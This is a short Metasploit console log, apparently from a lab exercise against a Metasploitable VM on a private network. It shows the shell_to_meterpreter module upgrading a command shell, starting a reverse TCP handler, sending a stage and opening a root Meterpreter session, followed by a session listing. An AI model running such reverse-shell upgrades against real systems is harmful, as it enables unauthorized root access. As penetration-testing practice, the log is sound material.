 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (984904 bytes) to 10.0.2.4
[*] Meterpreter session 2 opened (10.0.2.15:4433 → 10.0.2.4:34036) at 2021-05-26 08:44:44 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
File System
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.15:4444 → 10.0.2.4:48775 (10.0.2.4)
2 meterpreter x86/linux root @ metasploitable (uid=0, gid=0, euid=0, egid=0) 10.0.2.15:4433 → 10.0.2.4:34036 (10.0.2.4)
@ metasploitable.localdo...
msf6 post(multi/manage/shell_to_meterpreter) >